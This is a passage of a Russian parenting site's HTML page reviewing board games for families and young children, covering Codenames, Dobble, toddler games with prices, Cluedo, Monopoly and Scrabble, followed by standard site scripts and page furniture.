<li>Сколько свободного места нужно для процесса игры. Не стоит надеяться на то, что коробочка с компонентами небольшая. Они могут занять очень много места.</li>
<li>Не стоит выбирать игру, которая длится очень долго. Для встреч с друзьями подойдут игры на 3-5 часов, а для обычного вечера в кругу семьи подойдут версии на 30 минут или полтора часа.</li>
</ul>
<p>Выбирают игру, исходят из личных предпочтений всех или большинства участников.</p>
<h2><span id="_Codenames">Кодовые Имена (Codenames, Коднеймс)</span></h2>
<p>Настольная игра Кодовые имена  &#8212; одна из лучших командных игр современности. Она возглавляет <a href='/lucsie-nastolnye-igry.html'>топ настольных игр</a> для вечеринок по версии авторитетного сайта BoardGameGeek (BGG), получила множество наград, имеет огромную армию фанатов, невероятное количество проданных копий и продолжает свою экспансию!</p>
<p>Механика игры проста, интуитивно понятна и захватывает всех &#8212; как опытных настольщиков, так и азартных новичков. Ее суть &#8212; в словесном противостоянии двух команд и возглавляющих их капитанов. Задача капитанов &#8212; загадывать группы слов командам противников, а задача команд &#8212; отгадать как можно больше этих групп за ограниченный промежуток времени. Капитаны руководят работой своих команд, подбрасывая им намеки-подсказки. Основная сложность &#8212; выбрать из предложенной группы тематически близких слов нужные. Это далеко не всегда просто, особенно, когда соперники наступают на пятки!</p>
<p>Codenames оформлена в виде классического шпионского сеттинга, на карточках присутствуют агенты, мирные жители, убийца. Для уверенной победы нужно уметь угадывать ход мыслей своих соперников, иметь широкий кругозор и быть выдержанным. Все эти качества Кодовые имена отлично развивают. Небольшая упаковка дает возможность брать игру с собой в дорогу.</p>
<p>В этот список настольных игр попали те разновидности, которые с успехом используются по всему миру в компаниях любых возрастов и социального положения. А способность увлечь практически всех – это неоспоримое достоинство любой игры. Итак, рейтинг самых интересных настольных игр.</p>
<h2><span id="i-9">Хиты настольных игр для любых возрастов</span></h2>
<p>Два безусловных хита – это игры Доббль и Барабашка. Обе игры быстрые, задорные, с простыми правилами и невысокой ценой. Всё это делает их народными любимицами и лидерами продаж!</p>
<p>Настольная игра Доббль прекрасно известна во всем мире. Суть её очень проста: на каждой из карточек нарисовано 8 разных картинок. Изображения на карточках подобраны так хитро, что на двух любых карточках всегда есть только одна одинаковая картинка. Заняться поиском одинаковых рисунков смогут дети уже с 3-х лет, а участники постарше устроят настоящее соревнование.</p>
<p>Весёлое круглое оформление придает Добблю очарование, а удобная жестяная коробочка так и просится в карман или сумочку.</p>
<p>Барабашка – рассеянное привидение из старинного замка отлично учит логике! Там где взрослый вычисляет и сопоставляет признаки предметов – дети «видят» ответ! Поразительно! Приятные деревянные фигурки порадуют всех любителей задорных игр!</p>
<p>Барамелька – родная сестра Барабашки, с длинными ресничками и девочковыми аксессуарами. Обе игры можно объединить: получится сложнее и ещё веселее!</p>
<p>Барбарон – самостоятельная игра, рассчитанная на игроков постарше. Барон фон Барбарон – это дядюшка Барабашки, который хочет навести порядок в вещах. Самая сложная версия в этой серии.</p>
<p>Детство Барабашки (4+) – вариант игры для самых маленьких. Барабашка играет в прятки в компании друзей.</p>
<p><b>Барабашка</b></p>
<p>и<b>Доббль</b> – игры на скорость, но в них всегда можно сыграть неспеша. Просто по очереди. Главное же процесс! Этот вариант отлично подойдет для самых маленьких игроков или компании, где участники не раны по силам.</p>
<p>Может показаться, что Барабашка и Доббль это детские игры, но мы гарантируем, взрослая компания тоже получит море удовольствия. А если хочется чего-то активного, но посложнее, то рекомендуем настольную игру Дикие Джунгли.</p>
<p>Дикие Джунгли – самая весёлая из лучших игр для компании или самая лучшая из весёлых! И так и этак будет правильно! Один тотем на всех и борьба за него будет не шуточная!</p>
<p>Для партии в Дикие Джунгли нужно лишь немного места (чтобы все участники могли дотянуться до тотема) и желание зажигать!!! Игра может получиться дикой, буйной, смешной до коликов, но никогда – скучной!</p>
<p>Говоря о самых популярных играх, не забываем и классическое УНО! Именно с него началась современная история настольных игр в России. Если вы ещё не знакомы с игрой Уно, обязательно загляните на её страничку.</p>
<h2><span id="i-10">Лучшие настольные игры для трехлетних детей</span></h2>
<p>
	 В данной номинации отражены игры, интересные карапузам в возрасте до трех лет. Они заставят улыбнуться самого угрюмого малыша.
</p>
<h3><span id="i-11">
Побег из курятника</span></h3>
<p>
	 Рейтинг: 4.9
</p>
<p>
 <img alt="" src="https://expertology.ru/upload/medialibrary/6ef/Pobeg-iz-kuryatnika.webp" /></p>
<p>
	 Веселая настольная игра с несложными правилами идеально подходит для самых маленьких. Комплект помогает детям развивать координацию мелких движений и мышление. В процессе трехлетки не только увлекательно проводят время, но и учатся составлять причинно-следственные связи. Когда курятник подпрыгивает, разноцветные курочки разбегаются. Игроки же бросают специальный кубик. Если выпавший цвет совпадает с оттенком выставленных птиц, то курицы отправляются домой, и их заменяют другими. Цель игры – поймать всех убегающих курочек. Побеждает тот участник, который сможет помочь своим подопечным сбежать назад в курятник.
</p>
<p>
	 Судя по отзывам, дети в восторге от выпрыгивающих птиц. Они готовы часами играть в Побег из курятника. Цена изделия полностью оправдана качеством и исполнением. Стоит изделие 960 рублей. Рассчитано оно максимум на 4-х человек.
</p>
<ul>
<li>
				развитие двигательной сферы; </li>
<li>
				адекватная цена; </li>
<li>
				увлекает на долгое время; </li>
<li>
				много восторженных отзывов. </li>
</ul>
<h3><span id="i-12">
Умка Маша и медведь. Русское лото</span></h3>
<p>
	 Рейтинг: 4.8
</p>
<p>
 <img alt="" src="https://expertology.ru/upload/medialibrary/c49/Umka-Masha-i-medved.-Russkoe-loto.webp" /></p>
<p>
	 Увлекательная настольная игра «Русское лото» в стиле «Маша и медведь» отлично дополнит семейный вечер. Ее суть в том, чтобы полностью закрыть бочонками клетки в своем билете. Карточки изготовлены из крепкой бумаги, а мешочек – из ткани. Сами бочонки сделаны из натуральной древесины. Они приятны на ощупь и имеют отшлифованную поверхность. Всего в комплекте 90 бочонков. Изделие развивает внимательность и мышление.
</p>
<p>
	 Судя по отзывам, набор очень яркий и интересный, но карточки и бочонки могли бы быть больше в размерах. В некоторых онлайн-магазинах цена на игру завышена. Средняя стоимость – 500 рублей.
</p>
<ul>
<li>
				качественные элементы игры; </li>
<li>
				развитие внимательности; </li>
<li>
				яркость картинок. </li>
</ul>
<p>
				маленькие бочонки. </p>
<h3><span id="DJECO">
DJECO Карточная игра Додо</span></h3>
<p>
	 Рейтинг: 4.7
</p>
<p>
 <img alt="" src="https://expertology.ru/upload/medialibrary/d5f/DJECO-Kartochnaya-igra-Dodo.webp" /></p>
<p>
	 Продолжает обзор настольная карточная игра для малышей под названием «Додо». Набор включает 32 карточки, двух героев, матрасик и инструкцию на русском языке. В игре могут принять участие только двое. Один человек кладет карту с персонажем на матрасик и открывает остальные картинки, пока не соберет комплект из 3-х карточек.
</p>
<p>
	 Желательно, чтобы в роли ведущего выступал взрослый. За собранные карты он награждает маленького игрока щекотками, колыбельной или поцелуем. Это отличный вариант для подготовки ко сну. Радуют понятные правила, качество элементов и положительные эмоции от игры. Цена набора – 1300 рублей.
</p>
<ul>
<li>
				понятные правила; </li>
<li>
				много положительных эмоций от игры; </li>
<li>
				подходит в качестве игры перед сном. </li>
</ul>
<p>
				только для двоих игроков. </p>
<h3><span id="SHANTOU">
SHANTOU Приключения шарика</span></h3>
<p>
	 Рейтинг: 4.6
</p>
<p>
 <img alt="" src="https://expertology.ru/upload/medialibrary/9ee/SHANTOU-Priklyucheniya-sharika.webp" /></p>
<p>
	 Далее располагается простая, но интересная настольная игра, которая понравится деткам от двух лет. Проводить время за игрой SHANTOU «Приключения шарика» можно одному или с друзьями, усложняя задачу с помощью выставленного таймера. Задача набора – двигать шариком специальными рычагами, перекидывать его по лабиринту, при этом не роняя с поля игры.
</p>
<p>
	 Настольная игра гарантирует веселое проведение досуга. Она развивает точность, ловкость, а также мелкую моторику. Покупатели отзываются о ней в положительном ключе. Причем юным игрокам набор не надоедает. Крохи готовы гонять шарик ежедневно по несколько часов. Претензий к качеству изделия у владельцев нет. Детали невероятно прочные. Сам пластик достаточно крепкий. Цвета яркие, но не кислотные. Радует наличие в комплекте запасного шарика. Цена – 1500 рублей.
</p>
<ul>
<li>
				развивает ловкость и меткость; </li>
<li>
				не надоедает детям; </li>
<li>
				отменное качество изделия; </li>
<li>
				есть запасной шарк в наборе. </li>
</ul>
<p>
				серьезных минусов нет. </p>
<h3><span id="i-13">
Мастер игрушек Ассоциации: Цвета</span></h3>
<p>
	 Рейтинг: 4.5
</p>
<p>
 <img alt="" src="https://expertology.ru/upload/medialibrary/98e/Master-igrushek-Assotsiatsii-TSveta.webp" /></p>
<p>
	 Покупателям с ограниченным бюджетом стоит присмотреться к настольной игре Ассоциации. Она позволяет развивать память и мышление, учит азам классификации. Изделие расширяет словарный запас карапуза, его представления о мире, способствует нормальному восприятию происходящего. На деревянной доске нанесены цветные изображения. Задача игры – правильно подбирать таблички к картинкам. Сначала взрослый должен показать, как это сделать, затем ребенок справится сам.
</p>
<p>
	 Детям младше 2 лет игра может быть непонятна. Родителям понравилась задумка ассоциаций, а также возможность совместить игру с обучением. Они отмечают хорошее качество элементов. Деревянная панель не имеет сколов. Все рисунки веселые и яркие. Цена – от 250 рублей.
</p>
<h2><span id="i-14">Лучшие развивающие настольные игры для детей</span></h2>
<h3><span id="i-15">Читай-Хватай</span></h3>
<p>Первая в рейтинге — игра на развитие беглого чтения. Правила очень простые, а развлечение нравится детям разного пола и возраста.</p>
<p>Оранжевые и синие жетоны из коробки выкладываются на стол словами вверх. На обратной стороне карточек находятся три изображения. Игрок вытягивает любой жетон, смотрит на картинки, затем ищет подходящие слова. Найденные фишки переворачиваются, и игра продолжается. Побеждает тот, кто разгадал больше слов.</p>
<p>Особенность «Читай-Хватай» в том, что существуют разные вариации для совсем маленьких участников и детей постарше. Все они подробно описаны в правилах игры.</p>
<h3><span id="i-16">Живые картинки</span></h3>
<p>По отзывам, одна из любимых детских игр. Особенно понравится любителям искать <a href='/razvivausie-kartinki.html'>отличия между двумя картинками</a>.</p>
<p>На всех карточках с двух сторон нанесен одинаковый рисунок с одним небольшим отличием. На столе раскладывается несколько карт, дети их внимательно рассматривают, а потом закрывают глаза. В это время одна карточка переворачивается и участникам нужно сказать, какая именно.</p>
<p>Среди преимуществ игры выделяются:</p>
<ul>
<li>Развитие памяти, наблюдательности;</li>
<li>Возможность играть с одним ребенком или с группой;</li>
<li>Подойдет самым маленьким.</li>
</ul>
<h3><span id="i-17">Поле чудес</span></h3>
<p>Настольная игра, созданная по аналогии с известной передачей, рассчитанная на детишек возрастом 7 лет и старше. Всего проводится три раунда с участием трех игроков, а затем финал.</p>
<p>Ход игры такой:</p>
<ol>
<li>Ведущий загадывает слово, по очереди дает подсказки;</li>
<li>Игроки крутят барабан и называют предполагаемые буквы;</li>
<li>За правильно названную букву начисляются баллы;</li>
<li>Если ответ неправильный — ход переходит к другому участнику;</li>
<li>Победители раундов соревнуются в финальном сражении.</li>
</ol>
<p>В комплекте «Поле чудес» имеется: барабан, игровое поле, табло для слов, мешочек для плашек, подробные правила игры.</p>
<h3><span id="i-18">Угадай, кто?</span></h3>
<p>Веселое развлечение для большой компании ребятишек, по правилам похожее на «Друг Утюг», ориентированное на отгадывание детьми.</p>
<p>Игрокам на голову одевается обруч с изображением, которое нужно отгадать. Сделать это разрешается только при помощи наводящих вопросов, предполагающих ответ только «да» или «нет». Участникам постарше задача усложняется тем, что правильный ответ нужно дать за определенное время.</p>
<p>Игра способствует развитию находчивости, пополнению словарного запаса. Хорошее настроение и много смеха гарантированы.</p>
<h3><span id="i-19">Тактильное лото — Ферма</span></h3>
<p>Тактильное лото предназначено маленьким детям, только начинающим узнавать окружающий мир. Играть в него очень просто, интересно.</p>
<p>Ребенок крутит стрелку на поле и в зависимости от выпавшего сектора, должен на ощупь найти в мешочке подходящую фигурку.</p>
<p>Лото способствует:</p>
<ul>
<li>развитию тактильных ощущений;</li>
<li>знакомству с жителями фермы;</li>
<li>развитию внимания и мышления.</li>
</ul>
<p>Рекомендовано для детей старше 3 лет. Фигурки выполнены качественно, яркие и правдоподобные.</p>
<h3><span id="i-20">Зверобуквы</span></h3>
<p>Полезная игра для ребятишек 4 — 6 лет, помогающая в увлекательной форме познакомиться с буквами.</p>
<p>В наборе есть небольшие карточки с буквами, отличающиеся особенным узором, и карты побольше — с изображением животных. Участникам необходимо найти все буквы, составляющие название зверюшки. Если играют несколько участников, то тот, кто положит последнюю букву, забирает себе карточку с животным. Когда все изображения разобраны, победителем становится собравший большее количество зверей.</p>
<p>В «Зверобуквы» удобно играть в садике с большой группой детей.</p>
</p>
<p><iframe loading="lazy" title="Топ-10 лучших СЕМЕЙНЫХ настольных игр" width="500" height="281" src="https://www.youtube.com/embed/RRmZXL2z1t8?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="_Cluedo">«Клюэдо» (Cluedo)</span></h2>
<p>Родоначальница славного жанра детективных игр. Впервые издана в 1949 году компанией Waddingtons из английского Лидса, позже права перешли к американской Hasbro. Человек, который ее придумал, — современник Агаты Кристи по имени Энтони Пратт — был весьма замечательной личностью: служил клерком в адвокатской конторе, а в свободное время выступал в качестве клоуна. Сюжет Cluedo представляет собой классический герметичный детектив с ограниченным кругом подозреваемых. Из-за снегопада все оказались заперты в едином пространстве — загородном поместье доктора Блэка, аристократа и знаменитого антрополога. Там и произошло убийство. Жертва — хозяин дома, но кто же его прикончил: полковник Мастард — подсвечником в гостиной? Миссис Пикок — кинжалом в бильярдной? Старушка Уайт — кочергой в библиотеке? Или так: в библиотеке, но полковник Мастард, и не кочергой, а из револьвера? Шестеро подозреваемых, шесть вероятных орудий убийства, девять комнат, и с каждым ходом кое-что проясняется, а улик становится все больше. Но вот в чем проблема: многие улики ложные! А  самое интересное вот что: пока вы, включив дедукцию, методично вычисляете вероятности и вычеркиваете взаимоисключающие варианты, кто-то вдруг — оп! — угадал и убийцу, и место, и орудие преступления. Потому что настоящий сыщик работает еще и на интуиции — прямо как инспектор Клюзо из «Розовой пантеры» (совпадение имен здесь далеко не случайно). Cluedo вообще игра знаменитая, почти как «Сказки Матушки Гусыни». Ее постоянно цитируют, выпущена куча ремейков (разнообразные «Улики» и пр.), и даже снято несколько фильмов, в том числе прямая экранизация игры, правда, не британской, а американской версии. Жертва — шантажист, а действие происходит во времена маккартизма. Сейчас Hasbro выпускает русифицированную версию: вместо антрополога, естественно, олигарх, вместо старого поместья — особняк с бассейном, и комнат в нем больше. Полковник Мастард превратился в Гену Горчичникова, а роковая женщина Пикок — в актрису Галину Голубеву. Справедливости ради надо сказать, что сюжет и внутренние возможности игры стали даже богаче, но вот обаяния не прибавилось. Впрочем, это вопрос вкуса. </p>
<p><font>Возраст</font>: от 9 лет, но игра непростая и дается даже не всем взрослым</p>
<p><font>Количество игроков</font>: лучше всего играть вшестером — по числу подозреваемых и орудий убийства; но можно и втроем, с двойным комплектом карточек</p>
<p><font>Время партии</font>: ~1,5 часа</p>
<p><font>Сайт производителя</font>: http://www.hasbro.com/</p>
<p><font>Достоинства:</font> Каждая партия вроде как спектакль, причем каждый раз разный. Помимо логики включен психологический момент — не хуже, чем в покере или, скажем, в «Мафии».</p>
<h2><span id="i-21">Игры-стратегии</span></h2>
<p>Жанр стратегии привлекателен сложностью сюжета. Игроки, желающие одержать победу, должны хорошо продумывать свои ходы, часто объединяя силы с другими участниками. Самые популярные:</p>
<ol>
<li>«Андор». Интересное увлечение в стиле таинственных подземелий и борьбы с драконами. Игроки принадлежат к четырем категориям персонажей: маги, лучники, воины и гномы. Они могут объединяться в небольшие группы, используя уникальные навыки для сражения с темными силами.
</li>
<li>«Шериф Ноттингема». Каждый участник в порядке очереди становится шерифом, контролирующим перевозку легальных товаров и контрабанды, осуществляемую остальными игроками. Геймплей требует внимательности от шерифа и изобретательности, убедительности от торговцев. Последние могут давать взятки с целью пропуска своих товаров или досмотра других игроков.
</li>
<li>«Серп». Участникам необходимо противостоять четырем вражеским государствам, одновременно распределяя ресурсы, ведя бои и устанавливая связи с союзниками. В комплект входят высококачественные миниатюры, проработанная карта и другие стратегические детали.
</li>
</ol>
<h2><span id="1">1 Монополия</span></h2>
<p>Самая популярная настольная игра – «Монополия». За нее проголосовало абсолютное большинство пользователей, ведь она затягивает с первых минут. Стать монополистом, это ли не мечта каждого? Собственные заводы, плантации и фабрики ждут вас уже с первого хода. Переиграть соперника, не позволив ему единолично завладеть производством, оперативно построить свою империю, заработать миллионы – все это и даже больше. </p>
<p>Игра подразумевает от 2 до 4 участников в возрасте от 8 лет. Игровое поле представляет собой различные индустрии, попав на которые вы оказываетесь перед выбором: приобрести отрасль или выставить её на аукцион для других игроков. От выбранной тактики (скупать все подряд, сконцентрироваться на чем-то одном, вставлять ли палки в колеса противниками пр.) зависит в итоге, за кем останется победа. Самое забавное, что можно лидировать на протяжении длительного времени, а потом в считанные ходы лишиться миллионов, или, напротив, заработать их только под конец посредством грамотной политики. Это, пожалуй, лучшая настольная игра для всей семьи, ведь интерес к ней проявляют как взрослые, так и дети. Бесчисленное количество положительных отзывов говорят сами за себя!</p>
<h2><span id="1_Scrabble">1 Scrabble</span></h2>
<p>Легендарная настольная игра Scrabble – отличный выбор для 2-4 человек. Она состоит из 104 букв, 4 подставок и специальной доски, разделенной на квадраты 15х15. Каждый из участников получает по 7 стартовых букв и выкладывает их, составляя слова. Чем они длиннее, тем лучше для игрока. Главное, следуйте простому правилу: использовать можно только нарицательные существительные в именительном падеже.</p>
<p>За каждое составленное слово участник получает очки, которые в конце игры суммируются. Победитель – игрок, набравший большее количество баллов. Перед началом стратегической игры Scrabble рекомендуем вооружиться словарем. Пользоваться им для поиска нельзя (хотя это правило вы вполне можете обговорить с остальными участниками), а вот проверять правильность написания или вообще факт существования определенного слова можно. Плюсы: развитие интеллектуальных способностей, логического и творческого мышления.</p>
<p>
Внимание! Представленная выше информация не является руководством к покупке. За любой консультацией следует обращаться к специалистам!
</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="4792">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/samaa-popularnaa-nastolnaa-igra-v-rossii.html' class='title'>20 лучших настольных игр для компании</a>

		<div class="text">
			Экономические игры

Настольные экономические игры, словно хорошее учебное пособие, помогают легко изучить...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/samye-interesnye-nastolnye-igry-dla-vsej-semi.html' class='title'>Топ-10 самых интересных настольных игр: стоимость, отзывы</a>

		<div class="text">
			Пытаемся не подорваться раньше других игроков со Взрывными котятами

<b>Кому подойдет</b>  для поклонников...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/nastolnye-igry-dla-detej-ot-5.html' class='title'>Топ-12 самых интересных настолок для детей возраста от 4 до 5 лет</a>

		<div class="text">
			Какие бывают настольные игры для детей 5-6 лет

Настольные игры, рассчитанные на игроков 5-6 лет, по...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/samye-prikolnye-nastolnye-igry.html' class='title'>Топ-25 лучших настольных игр</a>

		<div class="text">
			Рейтинг ТОП 7 лучших настольных игр

Конечно, выбрать лучшие настольные игры посредь такого многообразия...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lucsie-nastolnye-igry-dla-detej.html' class='thumb'><img src="https://kultprosvetmag.ru/wp-content/uploads/2021/12/ashampoo_snap_17-yanvarya-2020-g._08h30m27s_033_-309x400-1-309x240.png" alt="" /></a>
							
		<a href='/lucsie-nastolnye-igry-dla-detej.html' class='title'>15 настольных игр, которые понравятся любому ребенку старше 6 лет</a>

		<div class="text">
			Анаконда от Bondibon

Игра от известного производителя детских головоломок, отлично тренирует логику....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/lucsie-nastolnye-igry-dla-kompanii.html' class='title'>Топ-20 кооперативных настольных игр для детей и взрослых</a>

		<div class="text">
			6 «Крути педали»




    
        
            
                
                       
           ...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/krutye-nastolnye-igry-dla-detej.html' class='title'>27 лучших настольных игр для детей</a>

		<div class="text">
			Спящие королевы


Популярные настольные карточные игры, которые увлекут детей любого возраста, начиная...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/nastolnye-igry-dla-detej-6-7-let.html' class='title'>20 лучших настольных игр для детей</a>

		<div class="text">
			1 Имаджинариум



"Имаджинариум" – ассоциативная настольная игра для детей от 6 лет, в которой участвуют...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/nastolnye-igry-dla-detej-ot-7.html' class='title'>Лучшая замена гаджетам: 15 лучших настольных игр для детей 8</a>

		<div class="text">
			Какие настольные игры для детей от 10 лет бывают и чем они хороши

В 10–16 лет в развлечениях тинейджеры...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/nastolnye-igry-dla-vsej-semi-top-lucsih.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://kultprosvetmag.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='4792' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/rody-v-36-nedel-forum-otzyvy.html' class='thumb hexed'>
							<img src="https://kultprosvetmag.ru/wp-content/uploads/cache/3d3fe6102ecd88c3edb2a04243ceb39a-180x180-6a55a265.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rody-v-36-nedel-forum-otzyvy.html' class='title'>36 неделя беременности: узи плода на 36 неделе</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/labkovskij-o-detah.html' class='thumb hexed'>
							<img src="https://kultprosvetmag.ru/wp-content/uploads/cache/main-180x180-84bce638.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/labkovskij-o-detah.html' class='title'>10 принципов воспитания детей от михаила лабковского</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/so-skolki-let-mozno-pit-kofe-detam.html' class='title'>Можно ли детям пить кофе? вред и польза кофе для ребёнка</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/menu-rebenka-11-mesacev-na-grudnom.html' class='title'>Питание ребенка в 11 месяцев: составляющие рациона и основные правила</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/privivka-r2-adsm-cto-eto.html' class='title'>Вакцинация детей</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/hokkejnye-skoly-sankt-peterburga.html' class='title'>Хоккей в санкт-петербурге</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/massaz-rebenku-3-mesaca-svoimi-rukami-video.html' class='title'>Лечебная физкультура для детей до 1 года</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/mozno-li-beremennym-krevetki.html' class='title'>Креветки при беременности : польза или вред (+ рецепты)</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/perelet-na-samolete-vo-vrema-beremennosti.html' class='title'>Правила перелета самолетом во время беременности</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pervoe-uzi-posle-eko.html' class='title'>Значимость первого узи после эко</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>kultprosvetmag<span>ru</span></a>
													<div class="slogan">Журнал о детях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://kultprosvetmag.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86831307, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86831307" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kultprosvetmag.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/kultprosvetmag.ru\/wp-admin\/admin-ajax.php","post_id":"4792"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/kultprosvetmag.ru\/wp-admin\/admin-ajax.php","nonce":"37b958e81c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
